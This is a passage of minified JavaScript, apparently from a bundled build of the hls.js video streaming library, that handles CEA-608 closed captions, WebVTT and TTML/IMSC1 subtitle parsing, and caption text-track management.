t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const n=Math.floor(e/2)-16,s=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=s[n]}this.logger.log(2,"MIDROW: "+he(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class Bh{constructor(e,t,n){this.channels=void 0,this.currentChannel=0,this.cmdHistory=ML(),this.logger=void 0;const s=this.logger=new DL;this.channels=[null,new $h(e,t,s),new $h(e+1,n,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let n=0;n<t.length;n+=2){const s=t[n]&127,i=t[n+1]&127;let a=!1,o=null;if(s===0&&i===0)continue;this.logger.log(3,()=>"["+Zr([t[n],t[n+1]])+"] -> ("+Zr([s,i])+")");const l=this.cmdHistory;if(s>=16&&s<=31){if(OL(s,i,l)){zi(null,null,l),this.logger.log(3,()=>"Repeated command ("+Zr([s,i])+") is dropped");continue}zi(s,i,this.cmdHistory),a=this.parseCmd(s,i),a||(a=this.parseMidrow(s,i)),a||(a=this.parsePAC(s,i)),a||(a=this.parseBackgroundAttributes(s,i))}else zi(null,null,l);if(!a&&(o=this.parseChars(s,i),o)){const c=this.currentChannel;c&&c>0?this.channels[c].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+Zr([s,i])+" orig: "+Zr([t[n],t[n+1]]))}}parseCmd(e,t){const n=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,s=(e===23||e===31)&&t>=33&&t<=35;if(!(n||s))return!1;const i=e===20||e===21||e===23?1:2,a=this.channels[i];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let n=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?n=1:n=2,n!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const s=this.channels[n];return s?(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+Zr([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let n;const s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,i=(e===16||e===24)&&t>=64&&t<=95;if(!(s||i))return!1;const a=e<=23?1:2;t>=64&&t<=95?n=a===1?wL[e]:_L[e]:n=a===1?bL[e]:kL[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(n,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let n;const s={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?n=t-96:n=t-64,s.underline=(n&1)===1,n<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(n/2)]:n<=15?(s.italics=!0,s.color="white"):s.indent=Math.floor((n-16)/2)*4,s}parseChars(e,t){let n,s=null,i=null;if(e>=25?(n=2,i=e-8):(n=1,i=e),i>=17&&i<=19){let a;i===17?a=t+80:i===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+qp(a)+"' in channel "+n),s=[a]}else e>=32&&e<=127&&(s=t===0?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+Zr(s).join(",")),s}parseBackgroundAttributes(e,t){const n=(e===16||e===24)&&t>=32&&t<=47,s=(e===23||e===31)&&t>=45&&t<=47;if(!(n||s))return!1;let i;const a={};e===16||e===24?(i=Math.floor((t-32)/2),a.background=CL[i],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}zi(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const n=this.channels[t];n&&n.cueSplitAtTime(e)}}}function zi(r,e,t){t.a=r,t.b=e}function OL(r,e,t){return t.a===r&&t.b===e}function ML(){return{a:null,b:null}}var ld=function(){if(Za!=null&&Za.VTTCue)return self.VTTCue;const r=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,l){if(typeof l!="string"||!Array.isArray(o))return!1;const u=l.toLowerCase();return~o.indexOf(u)?u:!1}function n(o){return t(r,o)}function s(o){return t(e,o)}function i(o,...l){let u=1;for(;u<arguments.length;u++){const c=arguments[u];for(const d in c)o[d]=c[d]}return o}function a(o,l,u){const c=this,d={enumerable:!0};c.hasBeenReset=!1;let f="",h=!1,m=o,g=l,x=u,p=null,v="",E=!0,T="auto",I="start",w=50,L="middle",R=50,b="middle";Object.defineProperty(c,"id",i({},d,{get:function(){return f},set:function(A){f=""+A}})),Object.defineProperty(c,"pauseOnExit",i({},d,{get:function(){return h},set:function(A){h=!!A}})),Object.defineProperty(c,"startTime",i({},d,{get:function(){return m},set:function(A){if(typeof A!="number")throw new TypeError("Start time must be set to a number.");m=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"endTime",i({},d,{get:function(){return g},set:function(A){if(typeof A!="number")throw new TypeError("End time must be set to a number.");g=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"text",i({},d,{get:function(){return x},set:function(A){x=""+A,this.hasBeenReset=!0}})),Object.defineProperty(c,"region",i({},d,{get:function(){return p},set:function(A){p=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"vertical",i({},d,{get:function(){return v},set:function(A){const P=n(A);if(P===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"snapToLines",i({},d,{get:function(){return E},set:function(A){E=!!A,this.hasBeenReset=!0}})),Object.defineProperty(c,"line",i({},d,{get:function(){return T},set:function(A){if(typeof A!="number"&&A!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"lineAlign",i({},d,{get:function(){return I},set:function(A){const P=s(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");I=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"position",i({},d,{get:function(){return w},set:function(A){if(A<0||A>100)throw new Error("Position must be between 0 and 100.");w=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"positionAlign",i({},d,{get:function(){return L},set:function(A){const P=s(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");L=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"size",i({},d,{get:function(){return R},set:function(A){if(A<0||A>100)throw new Error("Size must be between 0 and 100.");R=A,this.hasBeenReset=!0}})),Object.defineProperty(c,"align",i({},d,{get:function(){return b},set:function(A){const P=s(A);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");b=P,this.hasBeenReset=!0}})),c.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class FL{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function Xp(r){function e(n,s,i,a){return(n|0)*3600+(s|0)*60+(i|0)+parseFloat(a||0)}const t=r.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class UL{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,n){return n?this.has(e)?this.values[e]:t[n]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,n){for(let s=0;s<n.length;++s)if(t===n[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const n=parseFloat(t);if(n>=0&&n<=100)return this.set(e,n),!0}return!1}}function Zp(r,e,t,n){const s=n?r.split(n):[r];for(const i in s){if(typeof s[i]!="string")continue;const a=s[i].split(t);if(a.length!==2)continue;const o=a[0],l=a[1];e(o,l)}}const Uu=new ld(0,0,""),Yi=Uu.align==="middle"?"middle":"center";function $L(r,e,t){const n=r;function s(){const o=Xp(r);if(o===null)throw new Error("Malformed timestamp: "+n);return r=r.replace(/^[^\sa-zA-Z-]+/,""),o}function i(o,l){const u=new UL;Zp(o,function(f,h){let m;switch(f){case"region":for(let g=t.length-1;g>=0;g--)if(t[g].id===h){u.set(f,t[g].region);break}break;case"vertical":u.alt(f,h,["rl","lr"]);break;case"line":m=h.split(","),u.integer(f,m[0]),u.percent(f,m[0])&&u.set("snapToLines",!1),u.alt(f,m[0],["auto"]),m.length===2&&u.alt("lineAlign",m[1],["start",Yi,"end"]);break;case"position":m=h.split(","),u.percent(f,m[0]),m.length===2&&u.alt("positionAlign",m[1],["start",Yi,"end","line-left","line-right","auto"]);break;case"size":u.percent(f,h);break;case"align":u.alt(f,h,["start",Yi,"end","left","right"]);break}},/:/,/\s/),l.region=u.get("region",null),l.vertical=u.get("vertical","");let c=u.get("line","auto");c==="auto"&&Uu.line===-1&&(c=-1),l.line=c,l.lineAlign=u.get("lineAlign","start"),l.snapToLines=u.get("snapToLines",!0),l.size=u.get("size",100),l.align=u.get("align",Yi);let d=u.get("position","auto");d==="auto"&&Uu.position===50&&(d=l.align==="start"||l.align==="left"?0:l.align==="end"||l.align==="right"?100:50),l.position=d}function a(){r=r.replace(/^\s+/,"")}if(a(),e.startTime=s(),a(),r.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);r=r.slice(3),a(),e.endTime=s(),a(),i(r,e)}function Jp(r){return r.replace(/<br(?: \/)?>/gi,`
`)}class BL{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new FL,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function n(){let i=t.buffer,a=0;for(i=Jp(i);a<i.length&&i[a]!=="\r"&&i[a]!==`
`;)++a;const o=i.slice(0,a);return i[a]==="\r"&&++a,i[a]===`
`&&++a,t.buffer=i.slice(a),o}function s(i){Zp(i,function(a,o){},/:/)}try{let i="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;i=n();const o=i.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:i=n(),t.state){case"HEADER":/:/.test(i)?s(i):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new ld(0,0,""),t.state="CUE",i.indexOf("-->")===-1){t.cue.id=i;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{$L(i,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=i.indexOf("-->")!==-1;if(!i||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=i}continue;case"BADCUE":i||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const jL=/\r\n|\n\r|\n|\r/g,vl=function(e,t,n=0){return e.slice(n,n+t.length)===t},GL=function(e){let t=parseInt(e.slice(-3));const n=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),i=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(n)||!G(s)||!G(i))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*n,t+=60*1e3*s,t+=60*60*1e3*i,t};function ud(r,e,t){return Fs(r.toString())+Fs(e.toString())+Fs(t)}const VL=function(e,t,n){let s=e[t],i=e[s.prevCC];if(!i||!i.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;(a=i)!=null&&a.new;){var a;e.ccOffset+=s.start-i.start,s.new=!1,s=i,i=e[s.prevCC]}e.presentationOffset=n};function KL(r,e,t,n,s,i,a){const o=new BL,l=pt(new Uint8Array(r)).trim().replace(jL,`
`).split(`
`),u=[],c=e?QT(e.baseTime,e.timescale):0;let d="00:00.000",f=0,h=0,m,g=!0;o.oncue=function(x){const p=t[n];let v=t.ccOffset;const E=(f-c)/9e4;if(p!=null&&p.new&&(h!==void 0?v=t.ccOffset=p.start:VL(t,n,E)),E){if(!e){m=new Error("Missing initPTS for VTT MPEGTS");return}v=E-t.presentationOffset}const T=x.endTime-x.startTime,I=ct((x.startTime+v-h)*9e4,s*9e4)/9e4;x.startTime=Math.max(I,0),x.endTime=Math.max(I+T,0);const w=x.text.trim();x.text=decodeURIComponent(encodeURIComponent(w)),x.id||(x.id=ud(x.startTime,x.endTime,w)),x.endTime>0&&u.push(x)},o.onparsingerror=function(x){m=x},o.onflush=function(){if(m){a(m);return}i(u)},l.forEach(x=>{if(g)if(vl(x,"X-TIMESTAMP-MAP=")){g=!1,x.slice(16).split(",").forEach(p=>{vl(p,"LOCAL:")?d=p.slice(6):vl(p,"MPEGTS:")&&(f=parseInt(p.slice(7)))});try{h=GL(d)/1e3}catch(p){m=p}return}else x===""&&(g=!1);o.parse(x+`
`)}),o.flush()}const xl="stpp.ttml.im1t",ey=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ty=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,HL={left:"start",center:"center",right:"end",start:"start",end:"end"};function jh(r,e,t,n){const s=re(new Uint8Array(r),["mdat"]);if(s.length===0){n(new Error("Could not parse IMSC1 mdat"));return}const i=s.map(o=>pt(o)),a=qT(e.baseTime,1,e.timescale);try{i.forEach(o=>t(WL(o,a)))}catch(o){n(o)}}function WL(r,e){const s=new DOMParser().parseFromString(r,"text/xml").getElementsByTagName("tt")[0];if(!s)throw new Error("Invalid ttml");const i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((d,f)=>(d[f]=s.getAttribute(`ttp:${f}`)||i[f],d),{}),o=s.getAttribute("xml:space")!=="preserve",l=Gh(El(s,"styling","style")),u=Gh(El(s,"layout","region")),c=El(s,"body","[begin]");return[].map.call(c,d=>{const f=ry(d,o);if(!f||!d.hasAttribute("begin"))return null;const h=Tl(d.getAttribute("begin"),a),m=Tl(d.getAttribute("dur"),a);let g=Tl(d.getAttribute("end"),a);if(h===null)throw Vh(d);if(g===null){if(m===null)throw Vh(d);g=h+m}const x=new ld(h-e,g-e,f);x.id=ud(x.startTime,x.endTime,x.text);const p=u[d.getAttribute("region")],v=l[d.getAttribute("style")],E=zL(p,v,l),{textAlign:T}=E;if(T){const I=HL[T];I&&(x.lineAlign=I),x.align=T}return de(x,E),x}).filter(d=>d!==null)}function El(r,e,t){const n=r.getElementsByTagName(e)[0];return n?[].slice.call(n.querySelectorAll(t)):[]}function Gh(r){return r.reduce((e,t)=>{const n=t.getAttribute("xml:id");return n&&(e[n]=t),e},{})}function ry(r,e){return[].slice.call(r.childNodes).reduce((t,n,s)=>{var i;return n.nodeName==="br"&&s?t+`
`:(i=n.childNodes)!=null&&i.length?ry(n,e):e?t+n.textContent.trim().replace(/\s+/g," "):t+n.textContent},"")}function zL(r,e,t){const n="http://www.w3.org/ns/ttml#styling";let s=null;const i=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=r!=null&&r.hasAttribute("style")?r.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(s=t[a]),i.reduce((o,l)=>{const u=Sl(e,n,l)||Sl(r,n,l)||Sl(s,n,l);return u&&(o[l]=u),o},{})}function Sl(r,e,t){return r&&r.hasAttributeNS(e,t)?r.getAttributeNS(e,t):null}function Vh(r){return new Error(`Could not parse ttml timestamp ${r}`)}function Tl(r,e){if(!r)return null;let t=Xp(r);return t===null&&(ey.test(r)?t=YL(r,e):ty.test(r)&&(t=qL(r,e))),t}function YL(r,e){const t=ey.exec(r),n=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+n/e.frameRate}function qL(r,e){const t=ty.exec(r),n=Number(t[1]);switch(t[2]){case"h":return n*3600;case"m":return n*60;case"ms":return n*1e3;case"f":return n/e.frameRate;case"t":return n/e.tickRate}return n}class qi{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,n){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=n,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class QL{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hh(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new qi(this,"textTrack1"),t=new qi(this,"textTrack2"),n=new qi(this,"textTrack3"),s=new qi(this,"textTrack4");this.cea608Parser1=new Bh(1,e,t),this.cea608Parser2=new Bh(3,n,s)}addCues(e,t,n,s,i){let a=!1;for(let o=i.length;o--;){const l=i[o],u=XL(l[0],l[1],t,n);if(u>=0&&(l[0]=Math.min(l[0],t),l[1]=Math.max(l[1],n),a=!0,u/(n-t)>.5))return}if(a||i.push([t,n]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,n,s)}else{const o=this.Cues.newCue(null,t,n,s);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:n,initPTS:s,timescale:i,trackId:a}){const{unparsedVttFrags:o}=this;n===W.MAIN&&(this.initPTS[t.cc]={baseTime:s,timescale:i,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(l=>{this.initPTS[l.frag.cc]?this.onFragLoaded(S.FRAG_LOADED,l):this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:l.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:n}=this;if(n)for(let s=0;s<n.textTracks.length;s++){const i=n.textTracks[s];if(Kh(i,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return i}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:n,media:s}=this,{label:i,languageCode:a}=t[e],o=this.getExistingTrack(i,a);if(o)n[e]=o,Fn(n[e]),Wp(n[e],s);else{const l=this.createTextTrack("captions",i,a);l&&(l[e]=!0,n[e]=l)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const n=t.label,s={_id:e,label:n,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=s,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[s]})}createTextTrack(e,t,n){const s=this.media;if(s)return s.addTextTrack(e,t,n)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const n=!!t.transferMedia;if(this.media=null,n)return;const{captionsTracks:s}=this;Object.keys(s).forEach(i=>{Fn(s[i]),delete s[i]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hh(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let n=0;n<t.length;n++)Fn(t[n])}onSubtitleTracksUpdated(e,t){const n=t.subtitleTracks||[],s=n.some(i=>i.textCodec===xl);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(Pp(this.tracks,n)){this.tracks=n;return}if(this.textTracks=[],this.tracks=n,this.config.renderTextTracksNatively){const a=this.media,o=a?va(a.textTracks):null;if(this.tracks.forEach((l,u)=>{let c;if(o){let d=null;for(let f=0;f<o.length;f++)if(o[f]&&Kh(o[f],l)){d=o[f],o[f]=null;break}d&&(c=d)}if(c)Fn(c);else{const d=ny(l);c=this.createTextTrack(d,l.name,l.lang),c&&(c.mode="disabled")}c&&this.textTracks.push(c)}),o!=null&&o.length){const l=o.filter(u=>u!==null).map(u=>u.label);l.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${l.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(n=>{const s=/(?:CC|SERVICE)([1-4])/.exec(n.instreamId);if(!s)return;const i=`textTrack${s[1]}`,a=this.captionsProperties[i];a&&(a.label=n.name,n.lang&&(a.languageCode=n.lang),a.media=n)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var n,s;const{cea608Parser1:i,cea608Parser2:a,lastSn:o}=this,{cc:l,sn:u}=t.frag,c=(n=(s=t.part)==null?void 0:s.index)!=null?n:-1;i&&a&&(u!==o+1||u===o&&c!==this.lastPartIndex+1||l!==this.lastCc)&&(i.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=c}}onFragLoaded(e,t){const{frag:n,payload:s}=t;if(n.type===W.SUBTITLE)if(s.byteLength){const i=n.decryptdata,a="stats"in t;if(i==null||!i.encrypted||a){const o=this.tracks[n.level],l=this.vttCCs;l[n.cc]||(l[n.cc]={start:n.start,prevCC:this.prevCC,new:!0},this.prevCC=n.cc),o&&o.textCodec===xl?this._parseIMSC1(n,s):this._parseVTTs(t)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:n,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const n=this.hls;jh(t,this.initPTS[e.cc],s=>{this._appendCues(s,e.level),n.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},s=>{n.logger.log(`Failed to parse IMSC1: ${s}`),n.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:s})})}_parseVTTs(e){var t;const{frag:n,payload:s}=e,{initPTS:i,unparsedVttFrags:a}=this,o=i.length-1;if(!i[n.cc]&&o===-1){a.push(e);return}const l=this.hls,u=(t=n.initSegment)!=null&&t.data?_t(n.initSegment.data,new Uint8Array(s)).buffer:s;KL(u,this.initPTS[n.cc],this.vttCCs,n.cc,n.start,c=>{this._appendCues(c,n.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:n})},c=>{const d=c.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(n,s),l.logger.log(`Failed to parse VTT cue: ${c}`),!(d&&o>n.cc)&&l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:n,error:c})})}_fallbackToIMSC1(e,t){const n=this.tracks[e.level];n.textCodec||jh(t,this.initPTS[e.cc],()=>{n.textCodec=xl,this._parseIMSC1(e,t)},()=>{n.textCodec="wvtt"})}_appendCues(e,t){const 